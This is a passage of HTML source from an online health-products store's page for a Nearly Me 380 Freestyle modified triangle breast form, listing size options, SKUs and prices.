Loop">Splinting Hook and Loop</a></li><li><a href="/c-splinting-tools.html" title ="Click To ShopSplinting Tools">Splinting Tools</a></li><li><a href="/c-stockinette.html" title ="Click To ShopStockinette">Stockinette</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-stockings.html" title="Click To ShopCompression Stockings">Compression Stockings</a></li><li><a href="/c-pantyhose.html" title ="Click To ShopPantyhose">Pantyhose</a></li><li><a href="/c-stockings.html" title ="Click To ShopStockings">Stockings</a></li><li><a href="/c-socks.html" title ="Click To ShopSocks">Socks</a></li><li><a href="/c-stockings-and-socks-aids.html" title ="Click To ShopStockings and Socks Aids">Stockings and Socks Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-pain-relief.html" title="Click To ShopPain Relief">Pain Relief</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-fitness-equipment.html" title="Click To ShopFitness products">Fitness products</a></li><li><a href="/c-exercise-balls.html" title ="Click To ShopExercise Balls">Exercise Balls</a></li><li><a href="/c-exercise-mats.html" title ="Click To ShopExercise Mats">Exercise Mats</a></li><li><a href="/c-yoga-pilates.html" title ="Click To ShopYoga And Pilates">Yoga And Pilates</a></li><li><a href="/c-jump-ropes.html" title ="Click To ShopJump Ropes and Agility">Jump Ropes and Agility</a></li><li><a href="/c-Stretching-Equipment.html" title ="Click To ShopStretching And Flexibility">Stretching And Flexibility</a></li><li><a href="/c-rebounders.html" title ="Click To ShopRebounders">Rebounders</a></li></ul><ul><li class="inner-heading"><a href="/c-massage.html" title="Click To ShopMassage Therapy">Massage Therapy</a></li><li><a href="/c-massage-chairs.html" title ="Click To ShopMassage Chairs">Massage Chairs</a></li><li><a href="/c-electric-massager.html" title ="Click To ShopElectric Massager">Electric Massager</a></li><li><a href="/c-manual-massagers.html" title ="Click To ShopManual Massagers">Manual Massagers</a></li><li><a href="/c-foot-massagers.html" title ="Click To ShopFoot Massagers">Foot Massagers</a></li></ul><ul><li class="inner-heading"><a href="/c-electrotherapy.html" title="Click To ShopElectrotherapy">Electrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aquatic-rehab.html" title="Click To ShopAquatic Rehab Therapy">Aquatic Rehab Therapy</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-lymphedema.html" title="Click To ShopLymphedema">Lymphedema</a></li><li><a href="/c-lymphedema-garments.html" title ="Click To ShopLymphedema Garments">Lymphedema Garments</a></li><li><a href="/c-gloves-gauntlets-and-armsleeves.html" title ="Click To ShopGloves, Gauntlets and Armsleeves">Gloves, Gauntlets and Armsleeves</a></li><li><a href="/c-lymphedema-pumps.html" title ="Click To ShopLymphedema Pumps">Lymphedema Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-prosthetics.html" title="Click To ShopProsthetics">Prosthetics</a></li></ul><ul><li class="inner-heading"><a href="/c-magnet-therapy.html" title="Click To ShopMagnetic Therapy">Magnetic Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-light-therapy.html" title="Click To ShopLight Therapy">Light Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-body-cooling-products.html" title="Click To ShopBody Cooling Products">Body Cooling Products</a></li></ul><ul><li class="inner-heading"><a href="/c-taping-techniques.html" title="Click To ShopTaping Techniques">Taping Techniques</a></li></ul><ul><li class="inner-heading"><a href="/c-paraffin-therapy.html" title="Click To ShopParaffin Therapy">Paraffin Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aromatherapy.html" title="Click To ShopAromatherapy">Aromatherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-hydrotherapy.html" title="Click To ShopHydrotherapy">Hydrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-acupressure.html" title="Click To ShopPivotal therapy">Pivotal therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-books-and-dvds.html" title="Click To ShopBooks and DVD">Books and DVD</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-sale.html"> SALE</a></li></ul></nav>
</div>




        <input id="HiddenZaiusvuidnew" name="HiddenZaiusvuidnew" type="hidden" value="" />
    </header>

    

    <!-- Font Awesome Icon Library -->




<style>

    .wishlist-product-quick-view {
        display: none;
        box-shadow: none;
        padding-top: 2.946954813359528vw;
        padding-bottom: 2.946954813359528vw;
        position: relative;
    }

    #wishlist-alert-box {
        position: fixed;
        top: 40%;
        display: block;
        justify-content: center;
        align-items: center;
        left: 0;
        margin-left: auto;
        margin-right: auto;
        right: 0;
        width: fit-content;
        height: 250px;
        z-index: 10;
        background: #fff;
        transition: all .5s ease-in-out;
    }
</style>
<!-- wishlist modal start -->
<div class="wishlist-product-quick-view">
    <div id="wishlist-alert-box" class="bx-show h-auto">
        <i class="fa fa-times cart-quick-view-alert float-right" aria-hidden="true"></i>
        <div class="alert-body d-block text-center  pt-2">
            <p class="ps-3" id="showmsg">
            </p>
            <button class="btn ps-5 pe-5 btn-branding wishlist-quick-view-alert">Ok</button>
        </div>
    </div>
</div>
<!-- wishlist modal start -->
<!-- quick view modal start -->
<div class="product-quick-view main-icon-bx mainproductpageshareblock">
    <div id="alert-box" class="icon-div productpageshareblock">
        
        <div class=" shareBlock">


        </div>
    </div>
</div>


<!-- quick view modal end -->
<!-- quick view modal start -->
<!-- Return modal start -->
<div class="modal fade  returnPopup" id="exampleModal" tabindex="-1" aria-labelledby="exampleModal" aria-hidden="true">
    
    <div class="modal-dialog max-w">
        <div class="modal-content p-3">
            
        </div>
    </div>
</div>
<!-- Return modal end -->
<!-- quick view modal end -->





<form action="/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html" id="product-details-form" method="post"><input id="hiddenFrequentlyBoughtTogether" name="ProductData.FrequentlyBoughtTogether" type="hidden" value="No" />        <div id="product-details">
            
            <nav aria-label="breadcrumb" class="custom-container" id="main-breadcrumb">
                <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                    <li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-health-and-wellness.html' ><meta  itemprop='position' content='1'/>  <span itemprop='name'> Health and Wellness</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-womens-health.html' ><meta  itemprop='position' content='2'/>  <span itemprop='name'> Women's Health</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-post-mastectomy.html' ><meta  itemprop='position' content='3'/>  <span itemprop='name'> Mastectomy</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-post-mastectomy-swimwear.html' ><meta  itemprop='position' content='4'/>  <span itemprop='name'> Post Mastectomy Swimwear</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-swim-forms.html' ><meta  itemprop='position' content='5'/>  <span itemprop='name'> Swim Forms</span> </a> </li>
                </ol>
            </nav>

                <section class="product-page-top-content custom-container">



        <div class="make-flex-column">


            
            <div onclick="ProductPageindexClick('description-table');" role="button" tabindex="0" class="btn my-btn btn-branding addToCart d-sm-none">
                <div class="container">
                    <i class="fa fa-list" aria-hidden="true"></i>
                    <span>View product option</span>
                </div>
            </div>



            
<style>
    .ind_cnt {
        font-size: 1rem !important;
        display: contents !important;
    }

    .sa_jump_to_reviews {
        margin-left: 2px;
        color: #025685;
    }

    .ind_cnt_desc {
        padding-left: 0px !important;
    }
</style>
<!-- lightgallery plugins -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-zoom.css" />
<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-thumbnail.css" />-->
<!-- OR -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lightgallery-bundle.css" />-->



<div id="product-detail" class="col col-lg-3 col-xl-4">
    
    <div class="pro">
        


        <div class="flex-column like-share-icon">
            <a class="wishlist-btn wishlist-hover" href="javascript:ProductAddtowishlist()" aria-label="Wishlist">
                <span class="d-none">wishlist button</span>
                    <i class="fa fa-heart d-flex justify-content-center align-items-center" aria-hidden="true"></i>

            </a>
            
            
            <a class="ProductShareButton" tabindex="0" data-url="https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html" data-description="Nearly Me 380 Freestyle Athletic Modified Triangle Breast Form has a more shallow profile and slightly concave back. It is great for women with more natural tissue underneath or to match the remaining breast in a swimsuit top that flattens "> <i class="fa fa-share-alt d-flex justify-content-center align-items-center" aria-hidden="true"></i></a>
            

            


        </div>
        <div class="product-img-container">
            <div class="sliding-images" id="slidingProductImages">
                <div class="product-img">
                    <div class="img-container">
                        <a class="mainimagegallery">
                            <picture>
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/470-X-470/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-P.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/354-X-354/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-P.webp">
                                <img id="ProductImage" class="" src="https://i.healthproductsforyou.com/png/fullimage/410-X-410/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-P.webp"
                                     alt="Buy Nearly Me 380 Freestyle Modified Triangle Breast Form"
                                     title="Nearly Me 380 Freestyle Modified Triangle Breast Form">
                            </picture>
                        </a>

                    </div>
                </div>


            </div>
                <div class="slide-thumbnail text-center" id="lightgallerythumb">

                    
                        <a data-lg-size="1600-1065" class="item img-container gallery-2" data-imgid="711912" tabindex="0">
                            <picture data-lg-size="1600-2400">
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/png/fullimage/110-X-110/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-ST.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/png/fullimage/110-X-110/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-ST.webp">
                                <img class="img-711912" data-index-id="0" loading="lazy" src="https://i.healthproductsforyou.com/png/fullimage/110-X-110/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-ST.webp"
                                     alt="Nearly Me 380 Freestyle Modified Triangle Breast Form">
                            </picture>


                        </a>
                                    </div>
                <script type="text/javascript">
                var imgsvalues = [];
                var srclistitem = {};
                var total = 0;
                //check sorting of gallery images
                      item = {}
                      item["id"] = total;
                      item["caption"] ="Nearly Me 380 Freestyle Modified Triangle Breast Form";
                      item["altText"] = "911201616Me-380-Freestyle-Athletic-Modified-Triangle-Breast-Form.png";
                      item["src"] = "https://i.healthproductsforyou.com/png/fullimage/1000-X-1000/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-P.webp";
                      item["thumbsrc"] = "https://i.healthproductsforyou.com/png/fullimage/110-X-110/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-ST.webp";
                      srclistitem[total] = item;
                      total = total + 1;
                // JSON.stringify(srclistitem);
                </script>

            <div id="myModal" class="modal">
                <div class="modal-content">
                    <span class="close">×</span>
                    <p>Some text in the Modal......</p>
                </div>
            </div>
           

        </div>
    </div>
</div>







            <div id="product-description" class="col-lg-5 col-xl-5">

                <div class="d-flex justify-content-between align-items-center product-heading" tabindex="0">
                    <h1 class="mb-0">Nearly Me 380 Freestyle Modified Triangle Breast Form</h1>
                </div>

                
                <div class="text-capitalize align-items-center flex-col">

                    <span class="text-uppercase dis-ruby">
                        <a href="javascript:open('/m-nearly-me.html')">
                            <span class="sku-text">Brand:</span> NEARLY ME
                        </a>
                    </span>
                        <span class="text-uppercase dis-ruby ps-2" tabindex="0">
                            <span class="sku-text">SKU:</span> <span id="skudyn">21-510-07</span>
                        </span>

                </div>
                    <div class="icon-shield mt-2">
                        <img src="/src/img/Authorized-Retailer.png" alt="Authorized Retailer Badge"/><span>Authorized Retailer</span>
                    </div>

                
            <script>
                    var __RRPRWidget_Settings = {
                        name: "Nearly Me 380 Freestyle Modified Triangle Breast Form",
                        sku: "14193-62552",
                        mpn: "14193-62552",
                        gtin: "",
                        img: "https://i.healthproductsforyou.com/png/fullimage/470-X-470/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-P.webp",
                        url: "https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html",
                        brand: "NEARLY ME",
                        category: "Health and Wellness~Women&#39;s Health~Mastectomy~Post Mastectomy Swimwear~Swim Forms~",
                        parent_id: "14193",
                    };</script>

                <div id="rating-review" class="pad-0">
                    <ul class="star-rating-add-review col-lg-6 mb-0 justify-content-start d-flex align-items-center mt-2" id="Product_yotpo_rating">
                        <li class="p-0">
                            
                            <div id="RR_PR_Widget_Wrapper"></div>
                        </li>
                        
                    </ul>

                    <ul class="summary-icon mb-0" tabindex="0">
                                                                                                                                                    <li class="summary-img-4">
                                <picture>
                                    <source media="(min-width:992px)" srcset="../src/img/made-in-usa.png">
                                    <source media="(min-width:556px)" srcset="../src/img/made-in-usa.png">
                                    <img class="" src="../src/img/made-in-usa.png" alt="Hpfy made-in-usa" title="made-in-usa">
                                </picture>
                                <span class="d-block">Made in USA</span>
                            </li>
                        
                        <li class="summary-img-1 d-none" id="sizecharthide">
                            <a class="ProductSizechart d-sm-grid d-md-flex">
                                <span>
                                    <picture>
                                        <source media="(min-width:992px)" srcset="../src/img/Size-chart.png">
                                        <source media="(min-width:556px)" srcset="../src/img/Size-chart.png">
                                        <img class="" src="../src/img/Size-chart.png" alt="Hpfy Size-chart" title="Size-chart">
                                    </picture>
                                </span>

                                <span class="d-block">Size Chart</span>
                            </a>
                        </li>

                    </ul>
                </div>




                


<div id="description-table">

<div class="packag-siz">


    <h5 tabindex="0">Product Option</h5>
        <div class="siz-chart siz-chart-active" id="14193-62552" onclick="setitmvalue(0);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 7">Size 7</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_0__OptionText" name="OptionDetails[0].OptionText" type="hidden" value="Size 7" />
                <span aria-label="SKU Number: 21-510-07">SKU 21-510-07</span>
            </div>
            <input id="OptionDetails[0].OptionData" name="OptionDetails[0].OptionData" type="hidden" value="62552|119.98999786377|21-510-07|171.49|4" />

            <input type="hidden" id="optionprice0"
                   value="119.98999786377|171.49|3.59969993591309|21-510-07|Size 7" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__DisplayCode" name="OptionDetails[0].DisplayCode" type="hidden" value="21-510-07" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $119.99">$119.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__UOM" name="OptionDetails[0].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_0__ListPrice" name="OptionDetails[0].ListPrice" type="hidden" value="171.49" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_0__Price" name="OptionDetails[0].Price" type="hidden" value="119.98999786377" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_0__ShippingPrice" name="OptionDetails[0].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_0__Qty" name="OptionDetails[0].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62553" onclick="setitmvalue(1);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 8">Size 8</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_1__OptionText" name="OptionDetails[1].OptionText" type="hidden" value="Size 8" />
                <span aria-label="SKU Number: 21-510-08">SKU 21-510-08</span>
            </div>
            <input id="OptionDetails[1].OptionData" name="OptionDetails[1].OptionData" type="hidden" value="62553|132.990005493164|21-510-08|189.99|4" />

            <input type="hidden" id="optionprice1"
                   value="132.990005493164|189.99|3.98970016479492|21-510-08|Size 8" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_1__DisplayCode" name="OptionDetails[1].DisplayCode" type="hidden" value="21-510-08" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_1__UOM" name="OptionDetails[1].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_1__ListPrice" name="OptionDetails[1].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_1__Price" name="OptionDetails[1].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_1__ShippingPrice" name="OptionDetails[1].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_1__Qty" name="OptionDetails[1].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62554" onclick="setitmvalue(2);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 9">Size 9</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_2__OptionText" name="OptionDetails[2].OptionText" type="hidden" value="Size 9" />
                <span aria-label="SKU Number: 21-510-09">SKU 21-510-09</span>
            </div>
            <input id="OptionDetails[2].OptionData" name="OptionDetails[2].OptionData" type="hidden" value="62554|132.990005493164|21-510-09|189.99|4" />

            <input type="hidden" id="optionprice2"
                   value="132.990005493164|189.99|3.98970016479492|21-510-09|Size 9" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_2__DisplayCode" name="OptionDetails[2].DisplayCode" type="hidden" value="21-510-09" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_2__UOM" name="OptionDetails[2].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_2__ListPrice" name="OptionDetails[2].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_2__Price" name="OptionDetails[2].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_2__ShippingPrice" name="OptionDetails[2].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_2__Qty" name="OptionDetails[2].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62555" onclick="setitmvalue(3);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 10">Size 10</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_3__OptionText" name="OptionDetails[3].OptionText" type="hidden" value="Size 10" />
                <span aria-label="SKU Number: 21-510-10">SKU 21-510-10</span>
            </div>
            <input id="OptionDetails[3].OptionData" name="OptionDetails[3].OptionData" type="hidden" value="62555|132.990005493164|21-510-10|189.99|4" />

            <input type="hidden" id="optionprice3"
                   value="132.990005493164|189.99|3.98970016479492|21-510-10|Size 10" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_3__DisplayCode" name="OptionDetails[3].DisplayCode" type="hidden" value="21-510-10" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_3__UOM" name="OptionDetails[3].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_3__ListPrice" name="OptionDetails[3].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_3__Price" name="OptionDetails[3].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_3__ShippingPrice" name="OptionDetails[3].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_3__Qty" name="OptionDetails[3].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62556" onclick="setitmvalue(4);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 11">Size 11</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_4__OptionText" name="OptionDetails[4].OptionText" type="hidden" value="Size 11" />
                <span aria-label="SKU Number: 21-510-11">SKU 21-510-11</span>
            </div>
            <input id="OptionDetails[4].OptionData" name="OptionDetails[4].OptionData" type="hidden" value="62556|132.990005493164|21-510-11|189.99|4" />

            <input type="hidden" id="optionprice4"
                   value="132.990005493164|189.99|3.98970016479492|21-510-11|Size 11" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_4__DisplayCode" name="OptionDetails[4].DisplayCode" type="hidden" value="21-510-11" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_4__UOM" name="OptionDetails[4].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_4__ListPrice" name="OptionDetails[4].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_4__Price" name="OptionDetails[4].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_4__ShippingPrice" name="OptionDetails[4].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_4__Qty" name="OptionDetails[4].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62557" onclick="setitmvalue(5);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 12">Size 12</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_5__OptionText" name="OptionDetails[5].OptionText" type="hidden" value="Size 12" />
                <span aria-label="SKU Number: 21-510-12">SKU 21-510-12</span>
            </div>
            <input id="OptionDetails[5].OptionData" name="OptionDetails[5].OptionData" type="hidden" value="62557|132.990005493164|21-510-12|189.99|4" />

            <input type="hidden" id="optionprice5"
                   value="132.990005493164|189.99|3.98970016479492|21-510-12|Size 12" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_5__DisplayCode" name="OptionDetails[5].DisplayCode" type="hidden" value="21-510-12" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_5__UOM" name="OptionDetails[5].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_5__ListPrice" name="OptionDetails[5].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_5__Price" name="OptionDetails[5].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_5__ShippingPrice" name="OptionDetails[5].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_5__Qty" name="OptionDetails[5].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62546" onclick="setitmvalue(6);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 1">Size 1</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_6__OptionText" name="OptionDetails[6].OptionText" type="hidden" value="Size 1" />
                <span aria-label="SKU Number: 21-510-01">SKU 21-510-01</span>
            </div>
            <input id="OptionDetails[6].OptionData" name="OptionDetails[6].OptionData" type="hidden" value="62546|132.990005493164|21-510-01|189.99|4" />

            <input type="hidden" id="optionprice6"
                   value="132.990005493164|189.99|3.98970016479492|21-510-01|Size 1" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_6__DisplayCode" name="OptionDetails[6].DisplayCode" type="hidden" value="21-510-01" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_6__UOM" name="OptionDetails[6].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_6__ListPrice" name="OptionDetails[6].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_6__Price" name="OptionDetails[6].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_6__ShippingPrice" name="OptionDetails[6].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_6__Qty" name="OptionDetails[6].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62547" onclick="setitmvalue(7);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 2">Size 2</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_7__OptionText" name="OptionDetails[7].OptionText" type="hidden" value="Size 2" />
                <span aria-label="SKU Number: 21-510-02">SKU 21-510-02</span>
            </div>
            <input id="OptionDetails[7].OptionData" name="OptionDetails[7].OptionData" type="hidden" value="62547|132.990005493164|21-510-02|189.99|4" />

            <input type="hidden" id="optionprice7"
                   value="132.990005493164|189.99|3.98970016479492|21-510-02|Size 2" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_7__DisplayCode" name="OptionDetails[7].DisplayCode" type="hidden" value="21-510-02" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $132.99">$132.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_7__UOM" name="OptionDetails[7].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_7__ListPrice" name="OptionDetails[7].ListPrice" type="hidden" value="189.99" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_7__Price" name="OptionDetails[7].Price" type="hidden" value="132.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_7__ShippingPrice" name="OptionDetails[7].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_7__Qty" name="OptionDetails[7].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="14193-62548" onclick="setitmvalue(8);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Size 3">Size 3</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_8__OptionText" name="OptionDetails[8].OptionText" type="hidden" value="Size 3" />
                <span aria-label="SKU Number: 21-510-03">SKU 21-510-03</span>
            </div>
            <input id="OptionDetails[8].OptionData" name="OptionDetails[8].OptionData" type="hidden" value="62548|132.990005493164|21-510-03|189.99|4" />

            <input type="hidden" id="optionprice8"
                   value="132.990005493164|189.99|3.98970016479492|21-510-03|Size 3" />
